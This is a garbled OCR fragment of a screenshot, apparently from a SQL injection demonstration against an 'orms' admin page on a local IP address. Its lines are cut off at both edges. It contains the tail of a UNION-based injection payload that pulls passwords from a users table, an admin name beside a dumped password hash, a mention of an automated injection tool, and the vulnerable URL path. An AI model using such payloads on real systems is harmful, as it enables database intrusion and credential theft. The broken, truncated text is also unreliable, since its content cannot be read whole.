
dmin / 0192023a7bbd73250516f069df18b500 , User-2 c
ssword)%20from%20users),3,4,5,6,7,8,9,10--+

--------------------------------------------------
--------------------------------------------------
ap Tool, SQL Query & Users detaile are mentioned b
ttp://192.168.0.108/orms/admin/?page=rooms/view_ro